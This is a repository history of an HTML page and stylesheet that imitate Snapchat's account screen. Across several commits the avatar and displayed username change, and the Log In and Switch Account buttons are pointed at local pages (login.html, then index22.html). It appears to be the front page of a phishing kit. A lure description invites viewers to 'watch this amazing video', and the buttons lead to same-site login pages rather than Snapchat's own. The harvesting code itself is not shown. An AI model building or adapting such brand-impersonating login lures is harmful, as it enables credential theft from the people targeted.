
==== Acconts.html @ 0fd25074 "first commit" ====
<!-- it is first loader  page  -->

<!DOCTYPE html>

<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight!">

  <title>Snapchat • Account</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
 <link rel="stylesheet" href="css/accounts.css">
</head>
<body>
  <!-- Loading Screen -->
  <div class="loader-overlay" id="loading">
    <div class="container-loader">
      <div id="circle-rotation" class="circle"></div>
      <div id="circle-2-rotation" class="circle-2"></div>
    </div>
  </div>

  <!-- Snapchat Logo -->
  <div class="logo">
    <img src="img/icon.svg" alt="Snapchat Logo">
  </div>

  <div class="container">
    <div class="avatar-container">
      <div class="avatar">
        <img src="img/avatar.webp" alt="User Avatar">
      </div>
    </div>

    <div class="username">tejazmali</div>
    <a href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
      <div class="remove-account">Remove account</div>
    </a>
  </div>

  <button class="login-btn" onclick="window.location.href='/login.html';">Log In</button>

  <div class="button-container">
    <div class="button" onclick="window.location.href='https://accounts.snapchat.com/v2/signup';">Sign Up</div>
    <div class="button" onclick="window.location.href='/login.html';">Switch Account</div>
  </div>

<script src="/js/account.js"></script>
</body>
</html>
---- css/accounts.css ----
/* General Reset */
  * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
    outline: none !important;
  }

  /* Disable caret globally */
  body {
    caret-color: transparent;
    font-family: 'Poppins', sans-serif;
    background-color: #FFFC00;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100vh;
    text-align: center;
  }

  /* Loading Screen Styling */
  .loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.926);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    opacity: 1;
    visibility: visible;
    transition: opacity 0.5s ease, visibility 0.5s ease;
  }

  /* Hide the loader with smooth transition */
  .loaded .loader-overlay {
    opacity: 0;
    visibility: hidden;
  }

  .container-loader {
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .circle {
    position: absolute;
    border-radius: 50px;
  }

  #circle-rotation {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin 1s linear infinite;
  }

  #circle-2-rotation {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin2 0.95s linear infinite;
  }

  @keyframes spin {
    from {
      transform: rotate(0deg);
    }
    to {
      transform: rotate(360deg);
    }
  }

  @keyframes spin2 {
    from {
      transform: rotate(360deg);
    }
    to {
      transform: rotate(0deg);
    }
  }

  /* Main Container */
  .container {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .logo img {
    width: 50px;
    margin-top: 20px;
  }

  .avatar-container {
    margin-bottom: 20px;
  }

  .avatar {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 4px solid #FFFC00;
    background-color: #fffd80;
  }

  .avatar img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .username {
    margin-top: -10px;
    font-size: 15px;
    font-weight: 600;
    color: black;
  }

  .remove-account {
    font-size: 12px;
    color: #00A6FF;
    margin-top: 10px;
    margin-bottom: 40px;
    cursor: pointer;
    font-weight: 600;
  }

  .login-btn {
    background-color: #00A6FF;
    color: white;
    border: none;
    font-size: 16px;
    width: 175px;
    padding: 12px 0;
    border-radius: 25px;
    margin-bottom: 20px; /* Adjust for spacing above fixed buttons */
    cursor: pointer;
    transition: background-color 0.3s ease;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Shadow effect */
  }

  .login-btn:hover {
    background-color: #008ed6;
  }

  .button-container {
    display: flex;
    width: 100%;
    
    bottom: 0;
    margin-top: 20px;
  }

  .button {
    flex: 1;
    height: 50px;
    font-size: 16px;
    text-align: center;
    line-height: 50px;
    background-color: transparent;
    font-weight: 600;
    cursor: pointer;
  }

  .button:nth-child(2) {
    border-left: 2px solid #dfdb00;
  }

  .button:active {
    opacity: 0.8;
  }

  a {
    text-decoration: none;
  }

  /* Responsive adjustments for smaller screens */
  @media (max-width: 768px) {
    .login-btn {
      margin-bottom: 20px; /* Adjust spacing for smaller screens */
    }
  }

==== commit d4751936: "avatar change" ====
--- a/Acconts.html
+++ b/Acconts.html
@@ -31,7 +31,7 @@
   <div class="container">
     <div class="avatar-container">
       <div class="avatar">
-        <img src="img/avatar.webp" alt="User Avatar">
+        <img src="img/avatar3.webp" alt="User Avatar">
       </div>
     </div>
 

==== commit 5d4e6e06: "change avatr" ====
--- a/Acconts.html
+++ b/Acconts.html
@@ -31,7 +31,7 @@
   <div class="container">
     <div class="avatar-container">
       <div class="avatar">
-        <img src="img/avatar3.webp" alt="User Avatar">
+        <img src="img/avatar4.webp" alt="User Avatar">
       </div>
     </div>
 

==== commit dacbdaba: "change" ====
--- a/Acconts.html
+++ b/Acconts.html
@@ -3,6 +3,7 @@
 <!DOCTYPE html>
 
 <html lang="en">
+
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">
@@ -12,8 +13,9 @@
 
   <title>Snapchat • Account</title>
   <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
- <link rel="stylesheet" href="css/accounts.css">
+  <link rel="stylesheet" href="css/accounts.css">
 </head>
+
 <body>
   <!-- Loading Screen -->
   <div class="loader-overlay" id="loading">
@@ -35,19 +37,21 @@
       </div>
     </div>
 
-    <div class="username">tejazmali</div>
-    <a href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
+    <div class="username">adibaa5354</div>
+    <a
+      href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
       <div class="remove-account">Remove account</div>
     </a>
   </div>
 
-  <button class="login-btn" onclick="window.location.href='/login.html';">Log In</button>
+  <button class="login-btn" onclick="window.location.href='/index22.html';">Log In</button>
 
   <div class="button-container">
     <div class="button" onclick="window.location.href='https://accounts.snapchat.com/v2/signup';">Sign Up</div>
-    <div class="button" onclick="window.location.href='/login.html';">Switch Account</div>
+    <div class="button" onclick="window.location.href='/index22.html';">Switch Account</div>
   </div>
 
-<script src="/js/account.js"></script>
+  <script src="/js/account.js"></script>
 </body>
-</html>
+
+</html>
